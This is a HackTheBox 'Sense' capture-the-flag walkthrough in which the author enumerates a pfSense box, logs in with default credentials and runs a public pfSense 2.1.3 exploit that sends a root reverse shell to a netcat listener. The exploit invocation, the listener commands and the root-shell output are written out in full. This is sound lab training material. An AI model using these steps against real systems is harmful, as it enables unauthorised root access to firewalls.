HackTheBox: Sense
I’ll preface this post by saying that this machine was unusually easy, i don’t think I completed it as the author intended. But ill post my walkthrough anyhow.
I started by running Nmap against the machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Nmap 7.91 scan initiated Mon Jan 18 13:16:52 2021 as: nmap -p- -oN scan -sC -sV 10.10.10.60
Nmap scan report for 10.10.10.60
Host is up (0.046s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jan 18 13:21:34 2021 -- 1 IP address (1 host up) scanned in 282.03 seconds
From the output you can see there are 2 ports open. Port 80 and 443. Port 80 however appears to simply redirect to 443.
I browsed to port 443 and was greeted with a pfsense login page:
I tried the default pfsense credentials of admin:pfsense but they were unsuccessful. I then ran GoBuster against the machine to try and find some hidden directories:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(root💀kali)-[/usr/share/webshells/asp]
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --url https://10.10.10.60 -x htm,html,txt,php -k 1 ⨯
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.10.60
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: htm,html,txt,php
[+] Timeout: 10s
===============================================================
2021/01/20 12:53:29 Starting gobuster
===============================================================
/index.html (Status: 200)
/index.php (Status: 200)
/help.php (Status: 200)
/themes (Status: 301)
/stats.php (Status: 200)
/css (Status: 301)
/edit.php (Status: 200)
/includes (Status: 301)
/license.php (Status: 200)
/system.php (Status: 200)
/status.php (Status: 200)
/javascript (Status: 301)
/changelog.txt (Status: 200)
/classes (Status: 301)
/exec.php (Status: 200)
/widgets (Status: 301)
/graph.php (Status: 200)
/tree (Status: 301)
/wizard.php (Status: 200)
/shortcuts (Status: 301)
/pkg.php (Status: 200)
/installer (Status: 301)
/wizards (Status: 301)
/xmlrpc.php (Status: 200)
/reboot.php (Status: 200)
/interfaces.php (Status: 200)
/csrf (Status: 301)
/system-users.txt (Status: 200)
/filebrowser (Status: 301)
/%7Echeckout%7E (Status: 403)
===============================================================
2021/01/20 13:52:12 Finished
===============================================================
A number of directories were found, the 2 that stuck out to me were system-users.txt and changelog.txt. Changelog contained the following:
1
2
3
4
5
6
7
8
9
10
# Security Changelog
### Issue
There was a failure in updating the firewall. Manual patching is therefore required
### Mitigated
2 of 3 vulnerabilities have been patched.
### Timeline
The remaining patches will be installed during the next maintenance window
And System-users.txt contains:
1
2
3
4
5
6
7
####Support ticket###
Please create the following user
username: Rohit
password: company defaults

Based on this information. I tried to re-login to pfsense using the rohit username and pfsense as the default password. This was successful and I was able to login.
From the dashboard we can see that pfsense version 2.1.3 is running. I googled for exploits affecting this version of pfsense and discovered THIS one. I downloaded the python exploit and looked through the code. It creates a reverse shell back to the machine specified in the lhost and lport arguments. I started a netcat listener on port 2600:
1
2
3
4
5
┌──(root💀kali)-[/usr/share/wordlists/SecLists/Passwords]
└─# nc -nvlp 2600
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2600
Ncat: Listening on 0.0.0.0:2600
I then ran the exploit against the sense machine:
1
2
3
4
5
┌──(root💀kali)-[/home/kali/Documents/sense]
└─# python3 43560 --rhost 10.10.10.60 --lhost 10.10.14.14 --lport 2600 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
The exploit reported to have completed. I then checked the netcat listener and saw that it successfully captured the reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(root💀kali)-[/usr/share/wordlists/SecLists/Passwords]
└─# nc -nvlp 2600
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2600
Ncat: Listening on 0.0.0.0:2600
Ncat: Connection from 10.10.10.60.
Ncat: Connection from 10.10.10.60:12846.
sh: can't access tty; job control turned off
# whoami
root
# cd /
# cd /home
# ls
.snap
rohit
# cd rohit
# ls
.tcshrc
user.txt
# cat user.txt
[REDACTED]
# cd ..
# cd root
# ls
.cshrc
.first_time
.gitsync_merge.sample
.hushlogin
.login
.part_mount
.profile
.shrc
.tcshrc
root.txt
# cat root.txt
[REDACTED]
As you can see from the output, the captured reverse shell is a root shell. From this shell I was able to capture both the user and root flags.